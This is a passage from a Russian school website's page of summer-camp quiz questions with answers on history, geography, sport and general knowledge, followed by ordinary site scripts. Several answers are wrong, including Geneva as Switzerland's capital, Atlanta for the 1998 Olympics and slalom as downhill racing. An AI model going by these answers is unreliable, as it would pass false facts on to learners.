style="text-align: justify;">17) Назовите первую букву древнерусского алфавита? (Аз)</p><p style="text-align: justify;">18) Какой город погиб, засыпанный пеплом? (Помпея)</p><p style="text-align: justify;">19) Старинное название города Волгограда? (Царицын)</p><p style="text-align: justify;">20) Фамилия Петра I? (Романов)</p><p style="text-align: justify;">21) Как враги расправились с Жанной д`Арк? (Сожгли на костре)</p><p style="text-align: justify;">22) Дата восстания декабристов? (14 декабря 1825 года)</p><p style="text-align: justify;">23) Какие птицы спасли Рим? (Гуси)</p><p style="text-align: justify;">24) Дата окончания Второй мировой войны? (2 сентября 1945 годе)</p><p style="text-align: justify;">25) Кем был построен первый самолет России? (Можайским в 1883 году)</p><p style="text-align: justify;">26) Как назывались первые пушки на Руси? (Тюфяки, стреляли камнями и рубленными кусками железа. При стрельбе издавался звук &#8220;тюф&#8221;)</p><p style="text-align: justify;">27) Как называлось сооружение для зрелищ в Риме? (Амфитеатр)</p><p style="text-align: justify;">28) Чем известен Генрих Шлимман? (Раскопал Трою, Микены и т.д.)</p><p style="text-align: justify;">29) Кто был первым царем Руси? (Иван 4 Грозный)</p><p style="text-align: justify;">30) Что означало в дореволюционной России слово &#8220;час&#8221;? (Старинная путевая мера, равная 5 километрам)</p><p style="text-align: justify;"><span style="color: #376ec7;"><strong>Естествознание:</strong></span></p><p style="text-align: justify;">1) Самая высокая вершина планеты? (Джомолунгма)</p><p style="text-align: justify;">2) Где у кузнечика уши? (На пятках)</p><p style="text-align: justify;">3) Самое большое озеро Земли? (Каспийское море)</p><p style="text-align: justify;">4) На каком материке нет рек? (Антарктида)</p><p style="text-align: justify;">Б) Ветер, меняющийся 2 раза в год? (Муссон)</p><p style="text-align: justify;">б) Профессия человека, наблюдающего за погодой? (Метеоролог)</p><p style="text-align: justify;">7) Столица Швейцарии? (Женева)</p><p style="text-align: justify;">8) Самое мощное теплое океаническое движение? (Гольфстрим)</p><p style="text-align: justify;">9) Самое глубокое озеро в мире? (Байкал)</p><p style="text-align: justify;">10) Место, где река берет начало? (Исток)</p><p style="text-align: justify;">11) Может ли воздушный лайнер перелететь из сегодняшнего дня во вчерашний? (Да)</p><p style="text-align: justify;">12) Есть ли общая граница у России и США? (Да, проходит по Берингову проливу)</p><p style="text-align: justify;">13) Основная статья экспорта Объединенных Арабских Эмиратов? (Нефть)</p><p style="text-align: justify;">14) Какое государство находится на территории другого государства? (Ватикан)</p><p style="text-align: justify;">15) Назовите страны с самым большим количеством населения? (Китай, Индия)</p><p style="text-align: justify;">16) Как называется южный ветер? (Зюйд)</p><p style="text-align: justify;">17) Все планеты вращаются в одну сторону, а эта в другую. Какая планета ведет себя так? (Уран)</p><p style="text-align: justify;">18) Какой город расположен севернее: Москва или Новосибирск? (Москва)</p><p style="text-align: justify;">19) Как называется вспышка света на горизонте при отдаленной грозе? (Зарница)</p><p style="text-align: justify;">20) Драгоценный камень голубого или зеленоватого цвета? (Бирюза)</p><p style="text-align: justify;">21) Разменная монета Франции? (Сантим)</p><p style="text-align: justify;">22) Человек, изучающий жизнь птиц? (Орнитолог)</p><p style="text-align: justify;">23) Родина цыган? (Индия)</p><p style="text-align: justify;">24) Самый маленький океан? (Северный Ледовитый)</p><p style="text-align: justify;">25) Существует ли река Лимпопо? (Да)</p><p style="text-align: justify;">26) Сколько рек в Саудовской Аравии? (Рек в этой стране нет)</p><p style="text-align: justify;">27) Где находится Море дождей? (На Луне)</p><p style="text-align: justify;">28) Самая большая птица в мире? (Африканский страус)</p><p style="text-align: justify;">29) Величайшая по протяженности горная система земного шара? (Кордильеры)</p><p style="text-align: justify;">30) На берегах какой реки Европы стоят города восьми стран? (Дунай)</p><p style="text-align: justify;"><span style="color: #376ec7;"><strong>Спорт:</strong></span></p><p style="text-align: justify;">1) Крупнейший стадион России? (Лужники)</p><p style="text-align: justify;">2) Олимпийский девиз? (Быстрее, выше, сильнее)</p><p style="text-align: justify;">3) Как называется хоккейное пенальти? (Буллит)</p><p style="text-align: justify;">4) Сколько времени длится баскетбольный матч? (2 по 20 мин)</p><p style="text-align: justify;">5) Город, в котором проходили первые олимпийские игры современности? (Афины)</p><p style="text-align: justify;">6) От судьи футбольный мяч попал в ворота. Засчитывается ли гол? (Да)</p><p style="text-align: justify;">7) Время одного тайма в хоккее с мячом? (45 минут)</p><p style="text-align: justify;">8) Место проведения теннисных соревнований? (Корт)</p><p style="text-align: justify;">9) Промежуток времени, в течении которого проходит бой в боксе? (Раунд)</p><p style="text-align: justify;">10) Столица Олимпийских игр 1998 г.? (Атланта)</p><p style="text-align: justify;">11) Чемпион мира по футболу 1990 г.? (Команда ФРГ)</p><p style="text-align: justify;">12) Какую национальную игру ввели англичане в программу Олимпийских игр? (Футбол)</p><p style="text-align: justify;">13) Какова символика олимпийского флага? (5 переплетенных колец)</p><p style="text-align: justify;">единство 5 обитаемых континентов)</p><p style="text-align: justify;">14) Положение вне игры в футболе? (Офсайд)</p><p style="text-align: justify;">15) Американский город, где проходили игры Доброй Воли 1990 года? (Сиэтл)</p><p style="text-align: justify;">16) Старинное название настольного тенниса? (Пинг-понг)</p><p style="text-align: justify;">17) Состояние боксера в результате полученного удара, когда он временно до 10 секунд не может продолжать бой? (Нокдаун)</p><p style="text-align: justify;">18) Игра появившаяся в России: выбивание битами из &#8220;города&#8221; 5 фигур? (Городки)</p><p style="text-align: justify;">19) Как еще называют игру &#8220;ручной мяч&#8221;? (Гандбол)</p><p style="text-align: justify;">20) Как определяется победитель в парашютном спорте? (Точность попадания в заданный круг)</p><p style="text-align: justify;">21) Что делает биатлонист, если не попадает в одну из мишеней? (Бежит дополнительный штрафной круг, 200 метров)</p><p style="text-align: justify;">22) До какого счета идет вся игра в волейболе? (До победы в 3 периодах)</p><p style="text-align: justify;">23) Родина бокса? (Англия)</p><p style="text-align: justify;">24) Каков наивысший балл в фигурном катании? (6,0)</p><p style="text-align: justify;">25) Сколько фигур в шахматах? (32 фигуры: 16 белых и 16 черных)</p><p style="text-align: justify;">26) Родина шахмат? (Индия)</p><p style="text-align: justify;">27) Скоростной спуск со снежной горы? (Слалом)</p><p style="text-align: justify;">28) Какова длина марафонской дистанции? (42 км 195 мет-ров)</p><p style="text-align: justify;">29) Что означает слово &#8220;гроссмейстер&#8221;? (Высшее спортивное звание в</p><p style="text-align: justify;">шахматах или шашках)</p><p style="text-align: justify;">30) Откуда берется Олимпийский огонь? (Зажигается от солнечных лучей в Греции, в местечке Олимпии)</p><p style="text-align: justify;"><span style="color: #376ec7;"><strong>Блицтурнир:</strong></span></p><p style="text-align: justify;">1) Улица, на которой жил Шерлок Холмс? (Бейкер-стрит)</p><p style="text-align: justify;">2) Поле, где выращивают арбузы? (Бахча)</p><p style="text-align: justify;">3) Молодежный музыкальный клуб? (Дискотека)</p><p style="text-align: justify;">4) Первое выступление артиста? (Дебют)</p><p style="text-align: justify;">5) Откидной головной убор? (Капюшон)</p><p style="text-align: justify;">6) Приватизационный чек? (Ваучер)</p><p style="text-align: justify;">7) Большой коллектив музыкантов? (Оркестр)</p><p style="text-align: justify;">8) Что дороже: золото или серебро? (Золото)</p><p style="text-align: justify;">9) Самое &#8220;русское&#8221; дерево? (Береза)</p><p style="text-align: justify;">10) Кто такой адвокат? (Защитник обвиняемого)</p><p style="text-align: justify;">11) При какой болезни помогают чеснок, лук? (При простуде)</p><p style="text-align: justify;">12) Денежная единица Германии? (Марка)</p><p style="text-align: justify;">13) Кто из космонавтов первым прогуливался в космосе? (Леонов)</p><p style="text-align: justify;">14) Кто является основателем Петербурга? (Петр 1)</p><p style="text-align: justify;">15) Ледяная глыба, плавающая в океане? (Айсберг)</p><p style="text-align: justify;">16) Кто составил периодическую таблицу химических элементов? (Менделеев)</p><p style="text-align: justify;">17) Какой предмет бросают утопающему? (Спасательный круг)</p><p style="text-align: justify;">18) 1-й месяц года? (Январь)</p><p style="text-align: justify;">19) На каком инструменте играл Садко? (На гуслях)</p><p style="text-align: justify;">20) Из чего солдат варил кашу жадной старухе? (Из топора)</p><p style="text-align: justify;">21) 6х8=48. Сколько будет: 6х7? (42)</p><p style="text-align: justify;">22) Кто такой Рихард Зорге? (Советский разведчик)</p><p style="text-align: justify;">23) Наименьшее из натуральных чисел? (1)</p><p style="text-align: justify;">24) Сколько чудес света? (7)</p><p style="text-align: justify;">26) Линия, разделяющая Землю на южное и северное полушария? (Экватор)</p><p style="text-align: justify;">26) Название книги о мальчике, попавшем в волчью стаю? (Маугли)</p><p style="text-align: justify;">27) Пословица: &#8220;Что посеешь, то и &#8230;?&#8221; (Пожнешь)</p><p style="text-align: justify;">28) Судно для плавания во льдах? (Ледокол)</p><p style="text-align: justify;">29) Чем вызваны приливы и отливы? (Притяжением Луны и Солнца)</p><p style="text-align: justify;">30) Самая близкая к нам звезда? (Солнце)</p><p style="text-align: justify;">31) Как зовут американского Деда Мороза? (Санта Клаус)</p><p style="text-align: justify;">32) Чертеж земной поверхности? (Карта)</p><p style="text-align: justify;">33) Сколько времени Шахерезада рассказывала сказки? (1001 ночь)</p><p style="text-align: justify;">34) Из какой сказки слова: &#8220;Казнить нельзя помиловать&#8221;? (12 месяцев)</p><p style="text-align: justify;">35) Фрагментом какого балета является танец маленьких лебедей? (&#8220;Лебединое озеро&#8221;)</p><p style="text-align: justify;">36) Как называется болотная трава? (Осока)</p><p style="text-align: justify;">37) Снежный обвал? (Лавина)</p><p style="text-align: justify;">38) Сани народов Севера? (Нарты)</p><p style="text-align: justify;">39) Помещение для ремонта и хранения самолетов? (Ангар)</p><p style="text-align: justify;">4О) Спортивный судья? (Арбитр, рефери)</p><p style="text-align: justify;">41) Гладиатор, руководитель восстания рабов в Риме? (Спартак)</p><p style="text-align: justify;">42) Гонка парусных судов? (Регата)</p><p style="text-align: justify;">4З) Прибор для обнаружения самолетов в воздухе? (Радар)</p><p style="text-align: justify;">44) Кому принадлежит Аляска? (США)</p><p style="text-align: justify;">45) Что должен сделать человек, войдя в общественный транспорт? (Пробить талон)</p><p style="text-align: justify;">46) Что изучает ботаника? (Наука о растениях)</p><p style="text-align: justify;">47) Как часто бывает високосный год? (Раз в 4 года)</p><p style="text-align: justify;">48) Крупнейшая река Европы? (Волга)</p><p style="text-align: justify;">49) Химическая формула воды? (Н2О)</p><p style="text-align: justify;">50) Денежная единица США? (Доллар)</p><p style="text-align: justify;">51) Куда заносят исчезающих животных? (Красная книга)</p><p style="text-align: justify;">52) Сколько у человека зубов? (32)</p><p style="text-align: justify;">53) Что изучает зоология? (Жизнь животных)</p><p style="text-align: justify;">54) Сколько дней в январе? (31)</p><p style="text-align: justify;">55) Что писал Крылов? (Басни)</p><p style="text-align: justify;">56) В каком фрукте много железа? (В яблоке)</p><p style="text-align: justify;">57) Продолжите пословицу: &#8220;Без труда не вытащишь и рыбку из &#8230;?&#8221; (Пруда)</p><p style="text-align: justify;">58) 5х5-25 Сколько будет: 7х7=? (49)</p><p style="text-align: justify;">59) Пункт остановки на железной дороге? (Станция)</p><p style="text-align: justify;">6О) Объявление о спектакле, концерте? (Афиша)</p><p style="text-align: justify;">61) Связка прутьев для подметания пола? (Веник)</p><p style="text-align: justify;">62) Символ 1996 года? (Мышь)</p><p style="text-align: justify;">63) Глава спортивной команды? (Капитан)</p><p style="text-align: justify;">64) Защитный костюм космонавта? (Скафандр)</p><p style="text-align: justify;">65) Кличи собак, летавших в космос? (Белка и Стрелка)</p><p style="text-align: justify;">66) Естественный спутник Земли? (Луна)</p><p style="text-align: justify;">67) Сколько часов в сутках? (24)</p><p style="text-align: justify;">68) Какой месяц следует за апрелем? (Май)</p><p style="text-align: justify;">69) Первая женщина-космонавт? (Терешкова)</p><p style="text-align: justify;">7О) Выдающийся по мастерству летчик? (Ас)</p><p style="text-align: justify;">71) Денежная единица Японии? (Иена)</p><p style="text-align: justify;">72) Заплечный &#8220;чемодан&#8221; туриста? (Рюкзак)</p><p style="text-align: justify;">73) Номер телефона при пожаре? (01)</p><p style="text-align: justify;">74) Человек, доставляющий письма и газеты? (Почтальон)</p><p style="text-align: justify;">75) Утреннее занятие физкультурой? (Зарядка)</p><p style="text-align: justify;">76) Сказочный герой, живущий на крыше? (Карлсон)</p><p style="text-align: justify;">77) На какой цвет светофора нельзя переходить улицу? (На красный)</p><p style="text-align: justify;">78) Страна, где снимался фильм &#8220;Спрут&#8221;? (Италия)</p><p style="text-align: justify;">79) Что главное в басне? (Мораль)</p><p style="text-align: justify;">80) С какими странами граничит Австралия? (Ни с какими)</p><h2 style="text-align: justify;" id="i-2"><strong><a href="https://shkolabuduschego.ru/viktorina/viktoriny-dlja-shkolnikov.html"><span style="color: #dc4b22; text-decoration: underline;">Копилка викторин для школьников</span></a></strong></h2><h2 style="text-align: justify;" id="i-3"><a href="https://shkolabuduschego.ru/viktoriny/nasekomye.html"><span style="color: #dc4b22; text-decoration: underline;">Викторина о насекомых </span></a></h2><h2 style="text-align: justify;" id="i-4"><a href="https://shkolabuduschego.ru/viktoriny/pticy.html"><span style="color: #dc4b22; text-decoration: underline;">Викторина о птицах </span></a></h2><h2 style="text-align: justify;" id="i-5"><a href="https://shkolabuduschego.ru/viktoriny/intellektualnye-voprosy.html"><span style="color: #dc4b22; text-decoration: underline;">Интеллектуальные задания для школьников </span></a></h2><h2 style="text-align: justify;" id="i-6"><a href="https://shkolabuduschego.ru/viktoriny/viktorina-po-nosovu-s-otvetami.html"><span style="color: #dc4b22; text-decoration: underline;">Викторина по рассказам Н. Носова </span></a></h2><h2 style="text-align: justify;" id="i-7"><a href="https://shkolabuduschego.ru/viktoriny/viktorina-po-izbiratelnomu-pravu.html"><span style="color: #dc4b22; text-decoration: underline;">Викторина Эрудит &#8211; для студнтов</span></a></h2><div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://shkolabuduschego.ru/author/admin" rel="nofollow">Алина</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="657" data-total="13" data-rating="51" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:78.461538461538%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(13 голосов, среднее: 3.9 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><p class="meta dashed" style="margin-top:30px; width:100%;"> <span class="tags">Метки: </span></p></div><div id="comment"><div class="clear"></div><div id="respond"><div style="position:absolute;"><img style="border:none; position:absolute; left:15px; top:20px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/><noscript><img style="border:none; position:absolute; left:15px; top:20px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/></noscript></div><h4 style="padding-top:20px; padding-left:100px;">Здесь вы можете написать комментарий к записи <span class="blue">"Викторины для летнего лагеря"</span></h4><div id="cancel-comment-reply"> <a rel="nofollow" id="cancel-comment-reply-link" href="/viktorina/v-lagere-dlja-detei.html#respond" style="display:none;">Удалить текст комментария &raquo;</a></div><div class="clear"></div> <a name="recent_comments"></a><form action="https://shkolabuduschego.ru/wp-comments-post.php" method="post" id="commentform"><div style="width:40%; float:right;"><p> <label for="author">(*) Ваше имя:</label> <input type="text" name="author" id="author" value="" size="28" tabindex="1" /></p><p> <label for="email">(*) Ваш email (не публикуется): </label> <input type="text" name="email" id="email" value="" size="28" tabindex="2" /></p><p> <label for="url">Адрес вашего сайта:</label> <input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p></div><div><input type='hidden' name='comment_post_ID' value='657' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> <input type="hidden" name="redirect_to" value="/viktorina/v-lagere-dlja-detei.html" /></div><textarea id="comment" name="comment" cols="100%" rows="10" tabindex="4" style="display: none;"></textarea><textarea id="new-comment" name="new-comment" cols="100%" rows="10" tabindex="4"></textarea><p><strong>Внимание:</strong> все отзывы проходят модерацию.</p><p style="float:right; margin-right:100px;"><input name="submit" type="submit" class="submit" tabindex="5" value="Отправить" /></p> <input type="hidden" name="comment_post_ID" value="657" /> <a name="com_button"></a></form></div></div><div class="navi_single"><div class="navi_singleright"><a href="https://shkolabuduschego.ru/podrostki/letnii-lager.html" rel="prev">Летний языковый лагерь</a></div><div class="navi_singleleft"><a href="https://shkolabuduschego.ru/shkola/ege-2015-izmenenija.html" rel="next">Новые правила ЕГЭ в 2014 &#8211; 2015 году</a></div></div> <a id="first-comment"></a></div></div><div class="c-4 sidebar" style="width:300px;padding-top:20px; margin-left:5px; "><div class="widget widget-working-hours" style="text-align:center;"><h2 class="widget-title" style="font-size:22px; text-align:left; margin-bottom:0px;">Это интересно:</h2><h4 style="text-align:left;">Посмотрите-)</h4><div class="box widget"><div class="textwidget"><div style="position:relative;"><img style="position:absolute; top: -102px; left:145px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"><noscript><img style="position:absolute; top: -102px; left:145px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"></noscript></div></div></div><div class="box widget"><div class="textwidget"><div style="width:240px;margin-top:-30px;margin-bottom:50px;"><a href="https://www.youtube.com/channel/UC_bqa8OQggGqbo1Fgv5HnQw" target="__blank" style="color: #3F3F3F;text-decoration: underline;text-transform: uppercase;font-size: 11px;font-weight: bold;" rel="noopener">6-летний мальчик ведет youtube-канал о Lego</a></div></div></div></div><div class="widget widget-recent"><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Поиск по сайту</h2><div class="textwidget"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://shkolabuduschego.ru/poisk-po-saytu','arrow':false,'bg':'#ffffff','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':false,'searchid':2220508,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'','input_placeholderColor':'#000000','input_borderColor':'#f6731d'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2220508"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no{display:none}</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div></div><div class="box widget"><div class="textwidget"><div style="width:100%; height:0;"></div><div style="position:relative;"><img style="position:absolute; bottom: -45px; left:150px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/><noscript><img style="position:absolute; bottom: -45px; left:150px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Игры онлайн для детей</h2><div class="textwidget"><div style="width:224px;"><h4 style="width:224px; text-align: center; border-bottom: 2px dashed #edd2a3; padding-bottom:15px; padding-top:10px; min-height: 80px;"><img class="alignleft size-full wp-image-10426" alt="angri" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" width="70" height="70" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" /><noscript><img class="alignleft size-full wp-image-10426" alt="angri" src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" width="70" height="70" /></noscript></a> <span style="margin-left:10px; text-decoration: underline;"><a href="https://shkolabuduschego.ru/game-online/smeshariki-igry.html"><span style="color: 4e1609;">Игры со смешариками</span></a></span></h4></div><br></div></div><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Реклама</h2><div class="textwidget"><div class="flat_side_1"></div></div></div></div></div></div></div></div><div id="footer"><div id="sub-footer" class="clearfix"><div style="position:relative;"> <img style="left:940px; top:-87px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/><noscript><img style="left:940px; top:-87px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/></noscript></div><p id="copyright">&copy; 2026. <a href="https://shkolabuduschego.ru/" title="Школа моей мечты">Школа моей мечты</a>. Все материалы на сайте являются авторскими. Перепечатка возможна только при наличии активной ссылки.</p><div class="footer_social"><div class="widget widget-social" style="top:10px; width:180px; margin-bottom: 0px; right:0px;"><ul><li><a class="twitter-intro_footer" title="twitter" href="https://twitter.com/shkolaB" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="social-intro_footer" title="Vkontakte" href="http://vk.com/club_shkola_school" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="rss-intro_footer" title="RSS" href="https://shkolabuduschego.ru/feed" onclick="this.target='target'"></a></li></ul></div></div></div><div class="metrika"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter28258341 = new Ya.Metrika({id:28258341, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/28258341" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-143001175-15"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143001175-15');</script> <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='fotorama.min.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/shkolabuduschego.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","nonce":"ee9fc2baf5","post_id":"657"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var 